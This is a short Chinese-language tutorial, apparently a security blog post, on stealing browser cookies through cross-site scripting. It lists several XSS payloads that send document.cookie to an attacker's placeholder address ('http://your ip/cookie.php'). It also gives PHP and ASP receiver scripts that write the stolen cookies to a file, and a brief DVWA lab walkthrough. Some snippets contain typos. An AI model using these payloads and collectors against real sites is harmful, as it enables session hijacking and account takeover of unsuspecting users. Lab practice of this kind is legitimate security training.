虽然cookie信息经过加密,即使被网络上一些别有用心的人截获也不必担心,但现在遇到的问题,窃取cookie的人不需要知道字符的含义,直接利用cookie通过服务器验证就可以冒充用户的身份

假设一个网站有存储型xss(或反射xss),攻击者可以写入窃取cookie信息的恶意代码,在用户浏览xss网页时,触发恶意代码获取用户的cookie

攻击者通常使用以下语句盗取用户cookie信息



<script> document.location='http://your ip/cookie.php?cookie='+document.cookie; </script>

<img src='http://your ip/cookie.php?cookie='+document.cookie>

<script> new Image().src='http://your ip/cookie.php?cookie='+document.cookie; </script>

<script> img = new Image(); img.src='http://your ip/cookie.php?cookie='+document.cookie; img.width = 0; img.height = 0; </script>

<script> document.wirte(''); </script>

在远程服务器,接受cookie代码

PHP版本



<?php $cookie = $_GET['cookie']; $log = fopen("cookie.txt","a"); fwrite($log,$cookie."\n"); fclose($log); ?>

ASP版本

<%

msg=Request . ServerVariables ("QUERY STRING")

testfile=Server . MapPath ("cookie. txt")

setfs=server .Create0bject ("scripting. filesystemobject")set thisfile=fs . OpenTextFile(testfile,8, True, 0)

thisfile. Writeline ("" &msg& "")

thisfile.close

set fs = nothing

%>

用DVWA靶场测试



修改页面最大长度限制

插入盗取cookie的恶意代码

查看接受cookie文件,可见盗取成功

版权归原作者 安全~小菜鸡 所有, 如有侵权,请联系我们删除。